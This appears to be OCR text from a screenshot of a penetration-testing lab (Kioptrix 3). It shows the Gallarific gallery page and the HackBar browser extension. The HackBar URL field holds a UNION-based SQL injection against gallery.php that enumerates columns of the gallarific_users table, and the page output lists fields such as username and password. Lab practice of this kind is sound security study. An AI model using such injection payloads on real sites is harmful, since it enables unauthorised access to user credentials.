 Gallarific
不安全
kioptrix3.com/gallery/gallery.php?id...
4
Fy
2
11
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
userid,username,password,usertype,firstname,lastname,email,datejoined,website,issuperuser,photo,joincode
3
Photo Shoot
New picture for new book
3
383
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(column_name),3,4,5,6 from
information_schema.columns where table_name="gallarific_users" --
Use POST method
MODIFY HEADER
2
19:05